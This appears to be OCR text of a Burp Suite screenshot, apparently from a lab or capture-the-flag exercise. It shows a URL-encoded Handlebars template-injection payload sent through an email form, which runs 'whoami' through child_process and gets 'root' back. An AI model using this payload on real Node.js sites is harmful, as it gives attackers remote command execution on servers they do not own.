 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
1 × +
Send Cancel < > T
Request
Pretty Raw Hex \n
%0a%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%6f%70%7d%7d%0a%20%20%20%20%2
0%20%7b%7b%23%77%69%74%68%20%73%74%72
%69%6e%67%2e%73%70%6c%69%74%20%61%73%
20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7
d%0a%20%20%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%
20%20%20%20%20%20%7b%7b%74%68%69%73%2
e%70%75%73%68%20%22%72%65%74%75%72%6e
%20%70%72%6f%63%65%73%73%2e%6d%61%69%
6e%4d%6f%64%75%6c%65%2e%72%65%71%75%6
9%72%65%28%27%63%68%69%6c%64%5f%70%72
%6f%63%65%73%73%27%29%2e%65%78%65%63%
53%79%6e%63%28%27%77%68%6f%61%6d%69%2
7%29%3b%22%7d%7d%0a%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7
b%23%65%61%63%68%20%63%6f%6e%73%6c%69
%73%74%7d%7d%0a%20%20%20%20%20%20%20%
20%20%20%7b%7b%23%77%69%74%68%20%28%7
3%74%72%69%6e%67%2e%73%75%62%2e%61%70
%70%6c%79%20%30%20%63%6f%64%65%6c%69%
73%74%29%7d%7d%0a%20%20%20%20%20%20%2
0%20%20%20%20%20%7b%7b%74%68%69%73%7d
%7d%0a%20%20%20%20%20%20%20%20%20%20%
7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%2
0%20%20%20%20%20%7b%7b%2f%65%61%63%68
%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%
77%69%74%68%7d%7d%0a%20%20%20%20%7b%7
b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b
%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%
69%74%68%7d%7d&action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value=
"Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
Search 0 highlights
Done